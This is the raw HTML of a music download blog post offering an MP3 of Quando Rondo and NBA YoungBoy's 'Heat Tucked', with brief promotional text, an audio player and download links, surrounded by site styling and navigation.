  body { --j-body-color : #5a5a5a; --j-accent-color : #3943b7; --j-alt-color : #3943b7; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #3943b7; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #3943b7; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #3943b7; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #3943b7; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #3943b7; } .jeg_share_button.share-float.share-monocrhome a { background-color : #3943b7; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #121212; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #150578; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #3943b7; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #3943b7; } 
  </style><noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style></noscript>
  <style>
  #more_posts1 {
    border: 1px solid rgba(0,0,0,0.1);
    height: 40px;
    line-height: 35px;
    position: relative;
    text-align: center;
    display: block;
    font-weight: 600;
    cursor: pointer;
    clear: both;
    margin: 2% 10%;
    border-radius: 35px;
  }
  </style>
  <style>


  #subcribe-njotv a, .subcribe-njotv a, .facebook-follow-button a, .twitter-follow-button a {
  background-color: #e52d27;
    display: block;
    color: #fff!important;
    letter-spacing: 1px;
        font-weight: bold;
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 5px;
    text-decoration: none;
    -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
        padding:5px 0;
  }
  #subcribe-njotv .fa, .subcribe-njotv .fa {

  margin: 0 !important;

  }
  .njo-youtube-container {
  text-align: center;
  }
        .fa-youtube-play {
    background: #e52d27;
    color: white;
  }
  .fa-youtube-play:before {
    content: "\f167";
        vertical-align: middle;
  }
  .fa-youtube-play{
        padding: 0px;
    font-size: 19px;
  }
  .njo-youtube-container iframe {
  margin: 0 auto;
  }
  article.post .subcribe-njotv a {
  max-width: 560px;
  margin: 0 auto;
  }
  .subcribe-njotv {
  text-align: center;
  }

  </style>
  <style>


  .btn {
    background-color: green;
  }
  </style>
  <style>
  div.list {
  counter-reset: list-number 0;
  }

  div.list div.num:before {
  counter-increment: list-number;
  content: counter(list-number);
  }
  </style>
  <style>
  img {
   max-width: 100%;
  }
  </style>
  <style>
  ul li {
    list-style-type: none;
  }

  </style>
  <style>

  .commentlist {
        margin:0 -10px;
  }
  .commentlist li {
        background:url(../img/comment.png) no-repeat 10px 10px;
        border-bottom:1px solid #ddd;
        font-size:11px;
        margin:0;
        padding:10px 10px 10px 30px;
  }
  .commentlist li:last-child {border:0;}
  .commentlist li .comment-info {
        color:#999;
        margin:0;
  }
  .commentlist li .comment-info cite {
        font-weight:bold;
  }
  #respond .title-divider {
        margin-bottom:5px;
        margin-top:5px;
  }
  #respond label {display:block;}
  #respond textarea,
  #respond input[type=text] {
        width:95%;
  }


  </style>
  <style>

  /*********** For LINEAR Commenting Format ***********/
  /* Style the Author's Comment text*/
  .commentlist > li.bypostauthor {
  background: inherit;
  color: #98293d;
  }
  /* Style the Author's Comment Metadata link (if defined in WP dashboard) */
  .commentlist > li.bypostauthor .comment-meta a { 
  color:#B97540; 
  background-color:inherit;
  }
  .commentlist > li.bypostauthor .comment-meta a:hover { 
  color:#000; 
  background-color:inherit;
  }
  /* Style the Author's Comment Metadata unlinked text */
  .commentlist .children > li.bypostauthor > div .comment-meta span { 
  color:#999; 
  background-color:inherit;
  }

  /******* For THREADED (NESTED) Commenting Format *******/
  /* Style the Author's Comment text */
  .commentlist .children > li.bypostauthor > div {
  background: inherit;
  color: #98293d;
  }
  /* Style the Author's Comment Metadata link (if defined in WP dashboard) */
  .commentlist .children > li.bypostauthor > div .comment-meta a { 
  color:#B97540; 
  background-color:inherit;
  }
  .commentlist .children > li.bypostauthor > div .comment-meta a:hover { 
  color:#000; 
  background-color:inherit;
  }
  /* Style the Author's Comment Metadata unlinked text */
  .commentlist .children > li.bypostauthor > div .comment-meta span { 
  color:#999; 
  background-color:inherit;
  }

  </style>
  <style>
  .a26e5840{left:-615px;bottom:-615px;position:fixed;}
  </style>
</head>
<body id="is-list">
  <header>
    <nav class="topnav" id="myTopnav" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <a id="site-name" rel="home" href="/" title="Naija Musics"><img src="/wp-content/uploads/2022/03/naijamusics-logo-1.png" width="105" height="5" class="alignnone size-full wp-imag-203" alt="Nigerian Music site that provides you with the latest Nigerian Music &amp; Videos of your favorite Artists."></a> <a href="/" itemprop="url"><span itemprop="name">Home</span></a> <a href="/entertainment/" itemprop="url"><span itemprop="name">Entertainment</span></a> <a href="/naija-music/" itemprop="url"><span itemprop="name">Naija Music</span></a> <a href="/foreign-music/" itemprop="url"><span itemprop="name">Foreign Music</span></a> <a href="/gospel-music/" itemprop="url"><span itemprop="name">Gospel</span></a> <a href="/artists/" itemprop="url"><span itemprop="name">Artists</span></a> <a href="/album/" itemprop="url"><span itemprop="name">Albums & EP's</span></a> <a href="javascript:void(0);" class="icon" onclick="myFunction()">&#9776; Menu</a>
    </nav>
    <nav class="secondary-nav mobile">
      <ul>
        <li>
          <a href="/"><i class="fas fa-home" style="font-size: 18px;"></i>HOME</a>
        </li>
        <li>
          <a href="/news/"><i class="fas fa-music" style="font-size: 18px;"></i>News</a>
        </li>
        <li>
          <a href="/naija-music/"><i class="fas fa-tv" style="font-size: 18px;"></i>NAIJA</a>
        </li>
        <li>
          <a href="/album"><i class="fas fa-newspaper" style="font-size: 18px;"></i>ALBUM</a>
        </li>
        <li>
          <a href="javascript:void(0);" class="icon" onclick="myFunction()"><i class="fas fa-th" style="font-size: 16px;"></i>More!</a>
        </li>
      </ul>
    </nav>
    <div class="mobilesearch">
      <form class="example" action="/" method="get">
        <input type="text" name="s" id="s" placeholder="Search Here..." value=""><button type="submit"><i class="fas fa-search" aria-hidden="true"></i></button>
      </form>
    </div>
  </header>
  <p class="pagination"><noscript><span>&laquo;</span> <span class="next"><a href="/quando-rondo-nba-youngboy-no-mercy/" rel="next">Quando Rondo &#038; NBA YoungBoy – No Mercy</a></span> <span>|</span> <span class="prev"><a href="/quando-rondo-nba-youngboy-million-dollar-kid/" rel="prev">Quando Rondo &#038; NBA YoungBoy – Million Dollar Kid</a></span> <span>&raquo;</span></noscript></p>
  <div id="content11" class="group11">
    <div style="overflow:auto;background: #ffffff;border: 1px solid rgba(0, 0, 0, 0.1); border-radius: 2px;">
      <br>
      <main class="main">
        <div class="container-wrapper">
          <header class="entry-header-outer">
            <div class="entry-header">
              <p id="breadcrumbs"><span><span><a href="/">Home</a> » <span><a href="/foreign-music/" rel="category tag">Foreign Music</a> » <span class="breadcrumb_last" aria-current="page">Quando Rondo &#038; NBA YoungBoy – Heat Tucked</span></span></span></span></p><img class="aligncenter size-medium wp-image jetpack-lazy-image jetpack-lazy-image--handled" src="/wp-content/uploads/2022/11/Quando-Rondo-NBA-YoungBoy-Heat-Tucked-1.jpg" alt="Quando Rondo &#038; NBA YoungBoy – Heat Tucked" width="960" height="960" data-recalc-dims="1" data-lazy-loaded="1" loading="eager"> <span class="cat-wrapper post-categories"><a href="/foreign-music/" rel="category tag">Foreign Music</a></span>
              <h1 class="post-title">Quando Rondo &#038; NBA YoungBoy – Heat Tucked</h1>
              <p class="byline small">Published By <b><a href="/author/john/" title="Posts by John" rel="author">John</a></b> on <time datetime="2023-02-01T00:24:42+00:00" class="post-date">Wed, 01 February 2023, 12:24:42 AM</time></p>
              <hr class="line">
            </div>
          </header>
          <h2>Download Quando Rondo &#038; NBA YoungBoy – Heat Tucked</h2>
          <p>“Heat Tucked” is a wonderful hit single from talented artist and songwriter Quando Rondo .</p>
          <h2><strong>Artist Name: Quando Rondo</strong></h2>
          <h3><strong>Track Title: Heat Tucked</strong></h3>
          <p>Moreover, this classic entry was taken off <strong>Quando Rondo‘s</strong> newly released studio album titled “<strong>3860</strong>“.</p>
          <div align="center">
            <div class="clear"></div>
            <div class="clear"></div>
          </div>
          <p>Additionally, you won’t want to miss this magnificent piece of art.</p>
          <p>In other words, if you like music, you are probably listening to the most recent hits that you can’t miss.</p>
          <p>I am sure that if you enjoy melodious music, then you will find this wonderful masterpiece a fitting addition to your music collection.</p>
          <p><strong>Take a listen to Quando Rondo &#038; NBA YoungBoy – Heat Tucked mp3 Below!</strong></p>
          <div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
            <button class="btn"><a href="https://bit.ly/3GFdtsu" target="_blank"><i class="fa fa-download"></i> FAST DOWNLOAD</a></button>
          </div><audio class="wp-audio-shortcode" id="audio-53282-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://cdn.Naijamusics.com/wp-content/uploads/2022/11/Quando_Rondo_NBA_YoungBoy_-_Heat_Tucked_Naijamusics.com.mp3?_=1"><a href="https://cdn.Naijamusics.com/wp-content/uploads/2022/11/Quando_Rondo_NBA_YoungBoy_-_Heat_Tucked_Naijamusics.com.mp3">https://cdn.Naijamusics.com/wp-content/uploads/2022/11/Quando_Rondo_NBA_YoungBoy_-_Heat_Tucked_Naijamusics.com.mp3</a></audio>
          <p><a href="https://cdn.Naijamusics.com/wp-content/uploads/2022/11/Quando_Rondo_NBA_YoungBoy_-_Heat_Tucked_Naijamusics.com.mp3"><strong>[DOWNLOAD MP3]</strong></a></p>
          <p><strong>Please take a moment to listen to this and let us know what you think!</strong></p>
          <p></p>
          <div class="sharedaddy sd-sharing-enabled">
            <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
              <h3 class="sd-title">Share this:</h3>
              <div class="sd-content">
                <ul>
                  <li class="share-twitter">
                    <a data-shared="sharing-twitter-53282" class="share-twitter sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a>
                  </li>
                  <li class="share-facebook">
                    <a data-shared="sharing-facebook-53282" class="share-facebook sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a>
                  </li>
                  <li class="share-pinterest">
                    <a data-shared="sharing-pinterest-53282" class="share-pinterest sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=pinterest" target="_blank" title="Click to share on Pinterest"><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a>
                  </li>
                  <li class="share-jetpack-whatsapp">
                    <a data-shared="" class="share-jetpack-whatsapp sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=jetpack-whatsapp" target="_blank" title="Click to share on WhatsApp"><span></span><span class="sharing-screen-reader-text">Click to share on WhatsApp (Opens in new window)</span></a>
                  </li>
                  <li class="share-telegram">
                    <a data-shared="" class="share-telegram sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=telegram" target="_blank" title="Click to share on Telegram"><span></span><span class="sharing-screen-reader-text">Click to share on Telegram (Opens in new window)</span></a>
                  </li>
                  <li>
                    <a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a>
                  </li>
                  <li class="share-end"></li>
                </ul>
                <div class="sharing-hidden">
                  <div class="inner" style="display: none;">
                    <ul>
                      <li class="share-skype">
                        <a data-shared="sharing-skype-53282" class="share-skype sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=skype" target="_blank" title="Click to share on Skype"><span></span><span class="sharing-screen-reader-text">Click to share on Skype (Opens in new window)</span></a>
                      </li>
                      <li class="share-pocket">
                        <a data-shared="" class="share-pocket sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=pocket" target="_blank" title="Click to share on Pocket"><span></span><span class="sharing-screen-reader-text">Click to share on Pocket (Opens in new window)</span></a>
                      </li>
                      <li class="share-end"></li>
                      <li class="share-email">
                        <a data-shared="" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="bbc47894c0" data-email-share-track-url="https://naijamusics.com/quando-rondo-nba-youngboy-heat-tucked/?share=email"><span></span><span class="sharing-screen-reader-text">Click to email a link to a friend (Opens in new window)</span></a>
                      </li>
                      <li class="share-tumblr">
                        <a data-shared="" class="share-tumblr sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=tumblr" target="_blank" title="Click to share on Tumblr"><span></span><span class="sharing-screen-reader-text">Click to share on Tumblr (Opens in new window)</span></a>
                      </li>
                      <li class="share-end"></li>
                      <li class="share-print">
                        <a data-shared="" class="share-print sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/#print" target="_blank" title="Click to print"><span></span><span class="sharing-screen-reader-text">Click to print (Opens in new window)</span></a>
                      </li>
                      <li class="share-reddit">
                        <a data-shared="" class="share-reddit sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=reddit" target="_blank" title="Click to share on Reddit"><span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span></a>
                      </li>
                      <li class="share-end"></li>
                      <li class="share-linkedin">
                        <a data-shared="sharing-linkedin-53282" class="share-linkedin sd-button share-icon no-text" href="/quando-rondo-nba-youngboy-heat-tucked/?share=linkedin" target="_blank" title="Click to share on LinkedIn"><span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span></a>
                      </li>
                      <li class="share-end"></li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div id='jp-relatedposts' class='jp-relatedposts'>
            <h3 class="jp-relatedposts-headline"><em>Related</em></h3>
          </div>
          <h3 style="font-size: medium;">Share On:</h3>
          <p class="sep"><b>MORE ON</b>: <a href="/tag/quando-rondo/" rel="tag">Quando Rondo</a></p><br>
          <center>
            <hr>
            <b><a href="/promote" target="_blank">CLICK HERE TO PROMOTE YOUR MUSIC/VIDEO</a></b>
            <hr>
          </center>
          <div class="drop-comment">
            Related Posts
          </div>&nbsp;
          <ul class="disclosure table group"></ul>
          <hr class="line">
          <br>
        </div>
      </main>
      <aside class="right">
        <div class="xlcenter">
          <form class="example" action="/" method="get">
            <input type="text" name="s" class="s" placeholder="Search Something..." value=""><button type="submit"><i class="fas fa-search" aria-hidden="true"></i></button>
          </form>
        </div><span class='list-titlee' style=''>Trending Post</span>
        <div style="margin-left: 2em" class='disclosure table group ul-list-1'>
          <div class="list">
            <ul>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/12/Olakira_-_Wakanda_Jollof_New_Song-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">Naija Music</span> <a href="/olakira-till-dawndownload/">Olakira – Till Dawn</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/12/GAYLE-abcdefu-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/gayle-abcdefudownload/">GAYLE – abcdefu</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Top-best-betting-sites-in-Nigeria-Online-bookmakers-696x465-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/top-20-best-betting-sites-in-nigeria-2021-latestdownload/">Top 20 Best Betting Sites In Nigeria 2021 (Latest)</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Free-naija-music-download-website.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/top-10-nigerian-music-download-sites-2021download/">Top 10 Nigerian Music Download Sites 2021</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/soloplay-art-678x381-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TOP 100</span> <a href="/soloplay-ng-review-legit-website-to-download-your-latest-musicdownload/">Soloplay.ng Review | Legit Website to Download Your Latest Music</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Pentatonix-The-Prayer-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/pentatonix-the-prayerdownload/">Pentatonix &#8211; The Prayer</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Pentatonix-Little-Drummer-Boy-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/pentatonix-little-drummer-boydownload/">Pentatonix &#8211; Little Drummer Boy</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/Little-Drummer-Boy-Pentatonix-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/little-drummer-boy-pentatonixdownload/">Little Drummer Boy &#8211; Pentatonix</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url(/wp-content/uploads/2021/11/FelixThe1st-ft-Dreya-Mac-Finch-Fetti-Own-Brand-Freestyle-1.jpg)'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/felixthe1st-ft-dreya-mac-finch-fetti-own-brand-freestyledownload/">FelixThe1st ft. Dreya Mac &#038; Finch Fetti – Own Brand Freestyle</a></h3>
              </li>
              <li class="category_list">
                <div class="listNo">
                  <div class="num"></div>
                </div>
                <div class='cat-post-thumb' style='background-image:url()'></div>
                <h3 class='cat-post-text'><span class="CatName">TRENDING</span> <a href="/zenith-bank-ussd-codes-bank-transfer-airtime-online-banking-latest-updatedownload/">Zenith Bank USSD codes – Bank Transfer, Airtime, online banking Latest Update</a></h3>
              </li>
            </ul>
          </div>
        </div><span class='list-titlee' style=''>STAY CONNECTED</span>
        <div class="xlcenter"></div>
      </aside>
    </div>
    <div style="overflow:auto;background: #ffffff;">
      <main class="main">
        <div class="container-wrapper">
          <h2 id="comments" class="title-divider"><span>0 Responses</span></h2>
          <form id="respond" action="https://naijamusics.com/wp-comments-post.php" method="post" name="respond">
            <h3 class="title-divider"><span>Leave a Reply</span></h3>
            <p><input type="text" name="author" id="author" value="" size="22"> <label for="author"><small>Name (required)</small></label></p>
            <p><input type="text" name="email" id="email" value="" size="22"> <label for="email"><small>Email (required, but never shared)</small></label></p>
            <p></p>
            <p>
            <textarea name="comment" id="comment" rows="8" cols="40"></textarea></p>
            <p><input name="submit" type="submit" id="submit" value="Submit comment" tabindex="5"> <input type="hidden" name="comment_post_ID" value="53282"></p>
            <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a0878c020b"></p>
            <p style="display: none !important;"><label>&#916; 
            <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="83"> 
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script> 
            <script>

            document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );
            </script></p>
          </form>
        </div>
        <p id="next-prev-bottom" class="pagination"><noscript><span>&laquo;</span> <span class="next"><a href="/quando-rondo-nba-youngboy-no-mercy/" rel="next">Quando Rondo &#038; NBA YoungBoy – No Mercy</a></span> <span>|</span> <span class="prev"><a href="/quando-rondo-nba-youngboy-million-dollar-kid/" rel="prev">Quando Rondo &#038; NBA YoungBoy – Million Dollar Kid</a></span> <span>&raquo;</span></noscript></p><noscript>
        <p id="navigation-bottom" class="navigation"><noscript><a class="to-home" href="/">Home</a> | <a href="#recent">Recent Posts</a> | <a href="#pages">Pages</a></noscript></p></noscript>
      </main>
    </div>
    <footer class="footer">
